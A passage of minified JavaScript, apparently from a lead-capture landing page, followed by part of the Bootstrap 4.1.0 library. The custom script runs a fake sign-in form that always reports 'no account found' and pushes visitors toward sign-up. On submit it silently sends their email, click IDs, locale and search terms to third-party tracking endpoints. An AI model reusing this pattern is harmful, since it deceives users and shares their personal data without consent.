t)t.hasOwnProperty(n)&&r.push(p(n)+"="+p(t[n]));return r.join(e||"&")},u),a=t.localStorage,l=t.Cookie,c={setItem:function(t,e){return void 0===e?c[R+A](t):(a?a.setItem(t,e):l.setItem(t,e,1/0,"/"),c)},getItem:function(t){return l.getItem(t)||a&&a.getItem(t)||void 0},hasItem:function(t){return void 0!==c.getItem(t)},removeItem:function(t){return a&&a[R+A](t),l[R+A](t,"/"),c},clear:function(){a[$]()}},t[H]=c,e=t.Query,r=t.Object,o=t[k],i=t[L],s=t.$,t[V]=((n={}).getItem=function(t,e){return n.getItems(e)[t]},n.getItems=function(t){t=s.map(o(t||i||"")[N](/\?|#/)[U](1),function(t){return t?e.getItems("?"+t,0<t[S]("&")?"&":"/"):{}});return 0<t[O]?r.assign[W](r,t):{}},n.getKeys=function(t){return[].concat[W]([],s.map(o(t||i||"")[N](/\?|#/)[U](1),function(t){return t?e.getKeys("?"+t,0<t[S]("&")?"&":"/"):[]}))},n),function(d){function y(){b.setItem("v",1+i(b.getItem("v")||0))}function o(){E('meta[name="lpl:$"]').each(function(){E.each(E(this).attr(K)[N](","),function(t,e){var n=/^([^=]+)(?:=(.*))?$/.exec(e)[U](1),e=n[0];!e||(n=(n=(n=E(n[1]).first()).val()||n.text())[D](/[\r\n]+/g," ")[D](/\s\s+/g," ")[D](/(^\s+|\s+$)/g,""))&&b.setItem(e,n)})})}var n=d[j],_=d[L],g=d[I+"URI"+x],m=d.Query,v=d.Date,l=d.JSON,r=d[V],b=d[H],i=d.parseInt,T=d.setTimeout,w=d.HTMLFormElement,E=d.$,s=E(n),a=r.getItems();E(function(){var t=b.getItem("@"),e=600;E('meta[name="lpl:@"]').each(function(){var t=i(E(this).attr(K));0<t&&(e=t)}),t&&t<v.now()-1e3*e&&b[$](),E('meta[name="lpl:c"]').each(function(){E.each(E(this).attr(K)[N](","),function(t,e){var n=/^([^=]+)(?:=(.*))?$/.exec(e)[U](1),e=n[0],n=n[1]||n[0];n&&e&&(e=b.getItem(e),(n=a[n])&&e&&n!=e&&b[$]())})}),E('meta[name="lpl:r"]').each(function(){E.each(E(this).attr(K)[N](","),function(t,e){b.removeItem(e)})}),E('meta[name="lpl:d"]').each(function(){E.each(E(this).attr(K)[N](","),function(t,e){var n=/^([^=]+)=(.*)$/.exec(e)[U](1),e=n[0];e&&!b.getItem(e)&&b.setItem(e,n[1])})}),E('meta[name="lpl:q"]').each(function(){E.each(E(this).attr(K)[N](","),function(t,e){var n=/^([^=]+)(?:=(.*))?$/.exec(e)[U](1),e=n[0];e&&(n=n[1]||n[0],a[n]&&a[n]!="{"+n+"}"&&a[n]!="{"+n+"_enc}"&&b.setItem(e,a[n]))})}),E('meta[name="lpl:t"]').each(function(){var t=/^([^=]+)(?:=(.*))?$/.exec(E(this).attr(K))[U](1),e=t[0],n=t[1];!e||(t=r.getItem(e))&&t!="{"+e+"}"&&t!="{"+e+"_enc}"&&(s.attr("title",t),n&&E(n).text(s.attr("title")))}),E('meta[name="lpl:$"]').each(function(){E.each(E(this).attr(K)[N](","),function(t,e){var n=/^([^=]+)(?:=(.*))?$/.exec(e)[U](1),e=n[0];!e||(n=(n=(n=E(n[1]).first()).val()||n.text())[D](/[\r\n]+/g," ")[D](/\s\s+/g," ")[D](/(^\s+|\s+$)/g,""))&&b.setItem(e,n)})}),o();var n=function(){b.setItem("@",v.now()),T(n,1e4)};n()});function C(t,r){return r=r||{},o(),t.data("lpx")&&E.each(t.data("lpx")[N](","),function(t,e){var n=(e=/^([^=]+)(?:=(.*))?$/.exec(e)[U](1))[0];if(n&&(r=e[1])){var r=(e=/^([^:]+)(?::(.*))?$/.exec(r)[U](1))[1],o=e[0];switch(o){case"b2a":case"a2b":var i=b.getItem(r);i&&b.setItem(n,d[o](i));break;case"json":var s={},a=!0;E.each(r[N](";"),function(t,e){var n=b.getItem(e);n&&(s[e]=n,a=!1)}),a||b.setItem(n,l.stringify(s))}}}),E.each(t.data("lpl")[N](","),function(t,e){var n=/^([^=]+)(?:=(.*))?$/.exec(e)[U](1),e=n[0];e&&(n=n[1]||n[0],(n=b.getItem(n))&&(r[e]=n))}),r}var t,e,c,u,h;function p(t){var e=n.createElement("script");e.type="text/javascript",e.async=!0,e.src=t,h.appendChild(e)}function f(){d[tt].push(arguments)}E(n).on("click","a[data-lpl]",function(){var t=E(this);t.data("url")&&t.attr(F,t.data("url")),y(),this[B]=m.build(C(t,m.getItems(t.attr(F)))),d["on"+q+G]=function(){}}),E(n).on(z,"form[data-lpl]",function(t){var e=this,r=E(e),n=(e.method||"").toLowerCase();r.data("url")&&r.attr(Y,r.data("url")),y();var o=C(r,m.getItems(r.attr(Y)));e[Y]=e[Y][N]("?")[0]+"?"+m.build(o),r.find('*[name="-"]')[R](),d["on"+q+G]=function(){},"get"==n&&E.each(o,function(t,e){var n=r.find('*[name="'+t+'"]');0<n[O]?n.val(e):r.append(E("<input>",{type:"hidden",name:t,value:e}))});var i,s="get"==n?function(){d[L]=e[Y][N]("?")[0]+"?"+r.serialize()}:function(){"function"==typeof e[z]?e[z]():w.prototype[z][W](e)},a=[],l=b.getItem("dp"),c=b.getItem("z"),u=b.getItem("lang"),h=b.getItem("lcat"),p=E("body").data("site"),f=b.getItem("q"),o=E("#"+Q).val()||b.getItem(Q);return l&&(i={},n=257*v.now(),i.url=X+"://fb."+_.host[N](".")[U](-2).join(".")+"/lead.php?hash="+g(d.b2a(l,63&n))+"&crc32="+n%65536,a.push(E.ajax(i))),o&&((i={}).url="https://email.perfectvalidation.com/push/?trafficsource=MH&email="+g(o)+(c?"&zoneid="+g(c):"")+(l?"&clickid="+g(l):"")+(u?"&preferred_locale="+g(u):"")+(p?"&tags%5B%5D="+g(p):"")+(h?"&tags%5B%5D="+g(h):"")+(f?"&query="+g(f):""),a.push(E.ajax(i))),0<a[O]?(E.when[W](E,a).always(s),T(s,2e3)):s(),t.preventDefault(),!1}),E(d).on("hashchange",function(){d["on"+q+G]=function(){},_.reload()}),t=r.getItem("c_hs")||E('meta[name="c:hs"]').attr(K),e=r.getItem("c_ga")||E('meta[name="c:ga"]').attr(K),c=r.getItem("c_gtm")||E('meta[name="c:gtm"]').attr(K),h=n.head||n.getElementsByTagName("head")[0]||n.body||n.getElementsByTagName("body")[0],t&&(d[J]=d[J]||[],(u=d[J]).push([Z+".start","1,"+t+",4,0,0,0,00010000"]),u.push([Z+".fasi","1"]),u.push([Z+".track_hits",""]),p(X+"://s10.histats.com/js15_as.js")),d[tt]=d[tt]||[],e&&(f("js",new v),f("config",e),p(X+"://www.googletagmanager.com/gtag/js?id="+e)),c&&(d[tt]=d[tt]||[],d[tt].push({"gtm.start":(new v).getTime(),event:"gtm.js"}),p(X+"://www.googletagmanager.com/gtm.js?id="+c))}(t)}(window),$(document).ready(function(){function t(){window.onbeforeunload=null,setTimeout(function(){},1e3)}$("a, button").click(function(){t()}),$("form").submit(function(){t()});var e=$(".signin");$("#signin, .js-open-signin").on("click",function(){e.addClass("open")}),$(".signin__close").on("click",function(){e.removeClass("open")});var n=$("#signinform"),r=$("#resetpassform"),o=(n.find("#signin-btn"),$(".form-alert")),i='Oops! No account was found with that email, please try again or <a href="" data-url="'+n.find("a").attr("data-url")+'" data-lpl="'+n.find("a").attr("data-lpl")+'">Create an account</a>';function s(t,e){o.html(e).fadeIn("fast"),t.addClass("invalid")}n.submit(function(){var t=$("#email"),e=$("#password"),n=t.val(),r=e.val();return t.add(e).removeClass("valid invalid"),n.trim()?/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/.test(n)?r.trim()?(t.removeClass("invalid"),o.html(i).fadeIn("fast")):(t.removeClass("invalid"),s(e,"Oops! You forgot to enter a password")):s(t,"Uh oh! The email address is invalid"):s(t,"Oops! You forgot to enter an email address"),!1}),r.submit(function(){var t=$("#emailreset"),e=t.val();return t.removeClass("valid invalid"),e.trim()?/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/.test(e)?(t.removeClass("invalid"),o.html(i)):s(t,"Uh oh! The email address is invalid"):s(t,"Oops! You forgot to enter an email address"),!1}),$("#forgotpass").on("click",function(){$(".signin__default").add(o).hide(),$("input").removeClass("invalid").val(""),$(".signin__resetpassword").fadeIn("slow")}),$("#signindefault").on("click",function(){$(".signin__resetpassword").add(o).hide(),$("input").removeClass("invalid").val(""),$(".signin__default").fadeIn("slow")}),$(document).click(function(t){$(t.target).closest(".signin, #signin").length||$("body").find(".signin").removeClass("active")})}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e(t.bootstrap={},t.jQuery,t.Popper)}(this,function(t,e,o){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function i(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}function s(r){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{},e=Object.keys(o);(e="function"==typeof Object.getOwnPropertySymbols?e.concat(Object.getOwnPropertySymbols(o).filter(function(t){return Object.getOwnPropertyDescriptor(o,t).enumerable})):e).forEach(function(t){var e,n=r,t=o[e=t];e in n?Object.defineProperty(n,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[e]=t})}return r}e=e&&e.hasOwnProperty("default")?e.default:e,o=o&&o.hasOwnProperty("default")?o.default:o;var a,n,l,c,u,h,p,f,d,y,_,g,m,v,b,T,w,E,C,k,S,O,j,I,x,A,P,D,M,N,R,L,F,B,H,$,V,U,W,K,q,G,z,Y,Q,X,J,Z,tt,et,nt,rt,ot,it,st,at,lt,ct,ut,ht,pt,ft,dt,yt,_t,gt,mt,vt,bt,Tt,wt,Et,Ct,kt,St,Ot,jt,It,xt,At,Pt,Dt,Mt,Nt,Rt,Lt,Ft,Bt,Ht,$t,Vt,Ut,Wt,Kt,qt,Gt,zt,Yt,Qt,Xt,Jt,Zt,te,ee,ne,re,oe,ie,se,ae,le,ce,ue,he,pe,fe,de,ye,_e=(de="transitionend",ye={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=t.getAttribute("href")||"");try{return 0<fe(document).find(e).length?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;t=fe(t).css("transition-duration");return parseFloat(t)?(t=t.split(",")[0],1e3*parseFloat(t)):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){fe(t).trigger(de)},supportsTransitionEnd:function(){return Boolean(de)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var r in n)if(Object.prototype.hasOwnProperty.call(n,r)){var o=n[r],i=e[r],i=i&&ye.isElement(i)?"element":{}.toString.call(i).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(o).test(i))throw new Error(t.toUpperCase()+': Option "'+r+'" provided type "'+i+'" but expected type "'+o+'".')}}},(fe=e).fn.emulateTransitionEnd=function(t){var e=this,n=!1;return fe(this).one(ye.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||ye.triggerTransitionEnd(e)},t),this},fe.event.special[ye.TRANSITION_END]={bindType:de,delegateType:de,handle:function(t){if(fe(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}},ye),ge=(ve="."+(l="bs.alert"),c=(a=e).fn[n="alert"],u={CLOSE:"close"+ve,CLOSED:"closed"+ve,CLICK_DATA_API:"click"+ve+".data-api"},(pe=xe.prototype).close=function(t){t=t||this._element;t=this._getRootElement(t);this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},pe.dispose=function(){a.removeData(this._element,l),this._element=null},pe._getRootElement=function(t){var e=_e.getSelectorFromElement(t),n=!1;return n=(n=e?a(e)[0]:n)||a(t).closest(".alert")[0]},pe._triggerCloseEvent=function(t){var e=a.Event(u.CLOSE);return a(t).trigger(e),e},pe._removeElement=function(e){var t,n=this;a(e).removeClass("show"),a(e).hasClass("fade")?(t=_e.getTransitionDurationFromElement(e),a(e).one(_e.TRANSITION_END,function(t){return n._destroyElement(e,t)}).emulateTransitionEnd(t)):this._destroyElement(e)},pe._destroyElement=function(t){a(t).detach().trigger(u.CLOSED).remove()},xe._jQueryInterface=function(n){return this.each(function(){var t=a(this),e=t.data(l);e||(e=new xe(this),t.data(l,e)),"close"===n&&e[n](this)})},xe._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},i(xe,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),h=xe,a(document).on(u.CLICK_DATA_API,'[data-dismiss="alert"]',h._handleDismiss(new h)),a.fn[n]=h._jQueryInterface,a.fn[n].Constructor=h,a.fn[n].noConflict=function(){return a.fn[n]=c,h._jQueryInterface},h),me=(ce="."+(d="bs.button"),y=(p=e).fn[f="button"],_="active",Te='[data-toggle^="button"]',le={CLICK_DATA_API:"click"+ce+(be=".data-api"),FOCUS_BLUR_DATA_API:"focus"+ce+be+" blur"+ce+be},(he=Ie.prototype).toggle=function(){var t=!0,e=!0,n=p(this._element).closest('[data-toggle="buttons"]')[0];if(n){var r,o=p(this._element).find("input")[0];if(o){if("radio"===o.type&&(o.checked&&p(this._element).hasClass(_)?t=!1:(r=p(n).find(".active")[0])&&p(r).removeClass(_)),t){if(o.hasAttribute("disabled")||n.hasAttribute("disabled")||o.classList.contains("disabled")||n.classList.contains("disabled"))return;o.checked=!p(this._element).hasClass(_),p(o).trigger("change")}o.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!p(this._element).hasClass(_)),t&&p(this._element).toggleClass(_)},he.dispose=function(){p.removeData(this._element,d),this._element=null},Ie._jQueryInterface=function(e){return this.each(function(){var t=p(this).data(d);t||(t=new Ie(this),p(this).data(d,t)),"toggle"===e&&t[e]()})},i(Ie,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),g=Ie,p(document).on(le.CLICK_DATA_API,Te,function(t){t.preventDefault();t=t.target;p(t).hasClass("btn")||(t=p(t).closest(".btn")),g._jQueryInterface.call(p(t),"toggle")}).on(le.FOCUS_BLUR_DATA_API,Te,function(t){var e=p(t.target).closest(".btn")[0];p(e).toggleClass("focus",/^focus(in)?$/.test(t.type))}),p.fn[f]=g._jQueryInterface,p.fn[f].Constructor=g,p.fn[f].noConflict=function(){return p.fn[f]=y,g._jQueryInterface},g),ve=(T="."+(b="bs.carousel"),w=(m=e).fn[v="carousel"],E={interval:5e3,keyboard:!0,slide:!".data-api",pause:"hover",wrap:!0},C={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},k="next",S="prev",O={SLIDE:"slide"+T,SLID:"slid"+T,KEYDOWN:"keydown"+T,MOUSEENTER:"mouseenter"+T,MOUSELEAVE:"mouseleave"+T,TOUCHEND:"touchend"+T,LOAD_DATA_API:"load"+T+".data-api",CLICK_DATA_API:"click"+T+".data-api"},j="active",I={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},(ue=je.prototype).next=function(){this._isSliding||this._slide(k)},ue.nextWhenVisible=function(){!document.hidden&&m(this._element).is(":visible")&&"hidden"!==m(this._element).css("visibility")&&this.next()},ue.prev=function(){this._isSliding||this._slide(S)},ue.pause=function(t){t||(this._isPaused=!0),m(this._element).find(I.NEXT_PREV)[0]&&(_e.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},ue.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},ue.to=function(t){var e=this;this._activeElement=m(this._element).find(I.ACTIVE_ITEM)[0];var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)m(this._element).one(O.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();this._slide(n<t?k:S,this._items[t])}},ue.dispose=function(){m(this._element).off(T),m.removeData(this._element,b),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},ue._getConfig=function(t){return t=s({},E,t),_e.typeCheckConfig(v,t,C),t},ue._addEventListeners=function(){var e=this;this._config.keyboard&&m(this._element).on(O.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&(m(this._element).on(O.MOUSEENTER,function(t){return e.pause(t)}).on(O.MOUSELEAVE,function(t){return e.cycle(t)}),"ontouchstart"in document.documentElement&&m(this._element).on(O.TOUCHEND,function(){e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval)}))},ue._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},ue._getItemIndex=function(t){return this._items=m.makeArray(m(t).parent().find(I.ITEM)),this._items.indexOf(t)},ue._getItemByDirection=function(t,e){var n=t===k,r=t===S,o=this._getItemIndex(e),i=this._items.length-1;if((r&&0===o||n&&o===i)&&!this._config.wrap)return e;t=(o+(t===S?-1:1))%this._items.length;return-1==t?this._items[this._items.length-1]:this._items[t]},ue._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),r=this._getItemIndex(m(this._element).find(I.ACTIVE_ITEM)[0]),n=m.Event(O.SLIDE,{relatedTarget:t,direction:e,from:r,to:n});return m(this._element).trigger(n),n},ue._setActiveIndicatorElement=function(t){this._indicatorsElement&&(m(this._indicatorsElement).find(I.ACTIVE).removeClass(j),(t=this._indicatorsElement.children[this._getItemIndex(t)])&&m(t).addClass(j))},ue._slide=function(t,e){var n,r,o,i=this,s=m(this._element).find(I.ACTIVE_ITEM)[0],a=this._getItemIndex(s),l=e||s&&this._getItemByDirection(t,s),c=this._getItemIndex(l),e=Boolean(this._interval),t=t===k?(n="carousel-item-left",r="carousel-item-next","left"):(n="carousel-item-right",r="carousel-item-prev","right");l&&m(l).hasClass(j)?this._isSliding=!1:!this._triggerSlideEvent(l,t).isDefaultPrevented()&&s&&l&&(this._isSliding=!0,e&&this.pause(),this._setActiveIndicatorElement(l),o=m.Event(O.SLID,{relatedTarget:l,direction:t,from:a,to:c}),m(this._element).hasClass("slide")?(m(l).addClass(r),_e.reflow(l),m(s).addClass(n),m(l).addClass(n),c=_e.getTransitionDurationFromElement(s),m(s).one(_e.TRANSITION_END,function(){m(l).removeClass(n+" "+r).addClass(j),m(s).removeClass(j+" "+r+" "+n),i._isSliding=!1,setTimeout(function(){return m(i._element).trigger(o)},0)}).emulateTransitionEnd(c)):(m(s).removeClass(j),m(l).addClass(j),this._isSliding=!1,m(this._element).trigger(o)),e&&this.cycle())},je._jQueryInterface=function(r){return this.each(function(){var t=m(this).data(b),e=s({},E,m(this).data());"object"==typeof r&&(e=s({},e,r));var n="string"==typeof r?r:e.slide;if(t||(t=new je(this,e),m(this).data(b,t)),"number"==typeof r)t.to(r);else if("string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}else e.interval&&(t.pause(),t.cycle())})},je._dataApiClickHandler=function(t){var e,n,r=_e.getSelectorFromElement(this);!r||(e=m(r)[0])&&m(e).hasClass("carousel")&&(n=s({},m(e).data(),m(this).data()),(r=this.getAttribute("data-slide-to"))&&(n.interval=!1),je._jQueryInterface.call(m(e),n),r&&m(e).data(b).to(r),t.preventDefault())},i(je,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return E}}]),x=je,m(document).on(O.CLICK_DATA_API,I.DATA_SLIDE,x._dataApiClickHandler),m(window).on(O.LOAD_DATA_API,function(){m(I.DATA_RIDE).each(function(){var t=m(this);x._jQueryInterface.call(t,t.data())})}),m.fn[v]=x._jQueryInterface,m.fn[v].Constructor=x,m.fn[v].noConflict=function(){return m.fn[v]=w,x._jQueryInterface},x),be=(pe="."+(D="bs.collapse"),M=(A=e).fn[P="collapse"],N={toggle:!0,parent:""},R={toggle:"boolean",parent:"(string|element)"},L={SHOW:"show"+pe,SHOWN:"shown"+pe,HIDE:"hide"+pe,HIDDEN:"hidden"+pe,CLICK_DATA_API:"click"+pe+".data-api"},F="show",B="collapse",H="collapsing",$="collapsed",V={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},(ce=Oe.prototype).toggle=function(){A(this._element).hasClass(F)?this.hide():this.show()},ce.show=function(){var t,e,n,r,o=this;this._isTransitioning||A(this._element).hasClass(F)||(r=this._parent&&0===(r=A.makeArray(A(this._parent).find(V.ACTIVES).filter('[data-parent="'+this._config.parent+'"]'))).length?null:r)&&(n=A(r).not(this._selector).data(D))&&n._isTransitioning||(t=A.Event(L.SHOW),A(this._element).trigger(t),t.isDefaultPrevented()||(r&&(Oe._jQueryInterface.call(A(r).not(this._selector),"hide"),n||A(r).data(D,null)),e=this._getDimension(),A(this._element).removeClass(B).addClass(H),(this._element.style[e]=0)<this._triggerArray.length&&A(this._triggerArray).removeClass($).attr("aria-expanded",!0),this.setTransitioning(!0),n="scroll"+(e[0].toUpperCase()+e.slice(1)),r=_e.getTransitionDurationFromElement(this._element),A(this._element).one(_e.TRANSITION_END,function(){A(o._element).removeClass(H).addClass(B).addClass(F),o._element.style[e]="",o.setTransitioning(!1),A(o._element).trigger(L.SHOWN)}).emulateTransitionEnd(r),this._element.style[e]=this._element[n]+"px"))},ce.hide=function(){var t=this;if(!this._isTransitioning&&A(this._element).hasClass(F)){var e=A.Event(L.HIDE);if(A(this._element).trigger(e),!e.isDefaultPrevented()){e=this._getDimension();if(this._element.style[e]=this._element.getBoundingClientRect()[e]+"px",_e.reflow(this._element),A(this._element).addClass(H).removeClass(B).removeClass(F),0<this._triggerArray.length)for(var n=0;n<this._triggerArray.length;n++){var r=this._triggerArray[n],o=_e.getSelectorFromElement(r);null!==o&&(A(o).hasClass(F)||A(r).addClass($).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[e]="";e=_e.getTransitionDurationFromElement(this._element);A(this._element).one(_e.TRANSITION_END,function(){t.setTransitioning(!1),A(t._element).removeClass(H).addClass(B).trigger(L.HIDDEN)}).emulateTransitionEnd(e)}}},ce.setTransitioning=function(t){this._isTransitioning=t},ce.dispose=function(){A.removeData(this._element,D),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},ce._getConfig=function(t){return(t=s({},N,t)).toggle=Boolean(t.toggle),_e.typeCheckConfig(P,t,R),t},ce._getDimension=function(){return A(this._element).hasClass("width")?"width":"height"},ce._getParent=function(){var n=this,t=null;_e.isElement(this._config.parent)?(t=this._config.parent,void 0!==this._config.parent.jquery&&(t=this._config.parent[0])):t=A(this._config.parent)[0];var e='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return A(t).find(e).each(function(t,e){n._addAriaAndCollapsedClass(Oe._getTargetFromElement(e),[e])}),t},ce._addAriaAndCollapsedClass=function(t,e){t&&(t=A(t).hasClass(F),0<e.length&&A(e).toggleClass($,!t).attr("aria-expanded",t))},Oe._getTargetFromElement=function(t){t=_e.getSelectorFromElement(t);return t?A(t)[0]:null},Oe._jQueryInterface=function(r){return this.each(function(){var t=A(this),e=t.data(D),n=s({},N,t.data(),"object"==typeof r&&r);if(!e&&n.toggle&&/show|hide/.test(r)&&(n.toggle=!1),e||(e=new Oe(this,n),t.data(D,e)),"string"==typeof r){if(void 0===e[r])throw new TypeError('No method named "'+r+'"');e[r]()}})},i(Oe,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return N}}]),U=Oe,A(document).on(L.CLICK_DATA_API,V.DATA_TOGGLE,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=A(this),t=_e.getSelectorFromElement(this);A(t).each(function(){var t=A(this),e=t.data(D)?"toggle":n.data();U._jQueryInterface.call(t,e)})}),A.fn[P]=U._jQueryInterface,A.fn[P].Constructor=U,A.fn[P].noConflict=function(){return A.fn[P]=M,U._jQueryInterface},U),Te=(G="."+(q="bs.dropdown"),he=".data-api",z=(W=e).fn[K="dropdown"],Y=new RegExp("38|40|27"),Q={HIDE:"hide"+G,HIDDEN:"hidden"+G,SHOW:"show"+G,SHOWN:"shown"+G,CLICK:"click"+G,CLICK_DATA_API:"click"+G+he,KEYDOWN_DATA_API:"keydown"+G+he,KEYUP_DATA_API:"keyup"+G+he},X="show",J="dropdown-menu-right",Z='[data-toggle="dropdown"]',tt=".dropdown-menu",et={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},nt={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},(le=Se.prototype).toggle=function(){if(!this._element.disabled&&!W(this._element).hasClass("disabled")){var t=Se._getParentFromElement(this._element),e=W(this._menu).hasClass(X);if(Se._clearMenus(),!e){var n={relatedTarget:this._element},e=W.Event(Q.SHOW,n);if(W(t).trigger(e),!e.isDefaultPrevented()){if(!this._inNavbar){if(void 0===o)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");e=this._element;"parent"===this._config.reference?e=t:_e.isElement(this._config.reference)&&(e=this._config.reference,void 0!==this._config.reference.jquery&&(e=this._config.reference[0])),"scrollParent"!==this._config.boundary&&W(t).addClass("position-static"),this._popper=new o(e,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===W(t).closest(".navbar-nav").length&&W(document.body).children().on("mouseover",null,W.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),W(this._menu).toggleClass(X),W(t).toggleClass(X).trigger(W.Event(Q.SHOWN,n))}}}},le.dispose=function(){W.removeData(this._element,q),W(this._element).off(G),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},le.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},le._addEventListeners=function(){var e=this;W(this._element).on(Q.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},le._getConfig=function(t){return t=s({},this.constructor.Default,W(this._element).data(),t),_e.typeCheckConfig(K,t,this.constructor.DefaultType),t},le._getMenuElement=function(){var t;return this._menu||(t=Se._getParentFromElement(this._element),this._menu=W(t).find(tt)[0]),this._menu},le._getPlacement=function(){var t=W(this._element).parent(),e="bottom-start";return t.hasClass("dropup")?(e="top-start",W(this._menu).hasClass(J)&&(e="top-end")):t.hasClass("dropright")?e="right-start":t.hasClass("dropleft")?e="left-start":W(this._menu).hasClass(J)&&(e="bottom-end"),e},le._detectNavbar=function(){return 0<W(this._element).closest(".navbar").length},le._getPopperConfig=function(){var e=this,t={};"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=s({},t.offsets,e._config.offset(t.offsets)||{}),t}:t.offset=this._config.offset;t={placement:this._getPlacement(),modifiers:{offset:t,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),t},Se._jQueryInterface=function(e){return this.each(function(){var t=W(this).data(q);if(t||(t=new Se(this,"object"==typeof e?e:null),W(this).data(q,t)),"string"==typeof e){if(void 0===t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},Se._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var e=W.makeArray(W(Z)),n=0;n<e.length;n++){var r,o=Se._getParentFromElement(e[n]),i=W(e[n]).data(q),s={relatedTarget:e[n]};i&&(r=i._menu,!W(o).hasClass(X)||t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&W.contains(o,t.target)||(i=W.Event(Q.HIDE,s),W(o).trigger(i),i.isDefaultPrevented()||("ontouchstart"in document.documentElement&&W(document.body).children().off("mouseover",null,W.noop),e[n].setAttribute("aria-expanded","false"),W(r).removeClass(X),W(o).removeClass(X).trigger(W.Event(Q.HIDDEN,s)))))}},Se._getParentFromElement=function(t){var e,n=_e.getSelectorFromElement(t);return(e=n?W(n)[0]:e)||t.parentNode},Se._dataApiKeydownHandler=function(t){var e,n,r;(/input|textarea/i.test(t.target.tagName)?32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||W(t.target).closest(tt).length):!Y.test(t.which))||(t.preventDefault(),t.stopPropagation(),this.disabled||W(this).hasClass("disabled"))||(r=Se._getParentFromElement(this),((n=W(r).hasClass(X))||27===t.which&&32===t.which)&&(!n||27!==t.which&&32!==t.which)?0!==(e=W(r).find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)").get()).length&&(n=e.indexOf(t.target),38===t.which&&0<n&&n--,40===t.which&&n<e.length-1&&n++,e[n=n<0?0:n].focus()):(27===t.which&&(r=W(r).find(Z)[0],W(r).trigger("focus")),W(this).trigger("click")))},i(Se,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return et}},{key:"DefaultType",get:function(){return nt}}]),rt=Se,W(document).on(Q.KEYDOWN_DATA_API,Z,rt._dataApiKeydownHandler).on(Q.KEYDOWN_DATA_API,tt,rt._dataApiKeydownHandler).on(Q.CLICK_DATA_API+" "+Q.KEYUP_DATA_API,rt._clearMenus).on(Q.CLICK_DATA_API,Z,function(t){t.preventDefault(),t.stopPropagation(),rt._jQueryInterface.call(W(this),"toggle")}).on(Q.CLICK_DATA_API,".dropdown 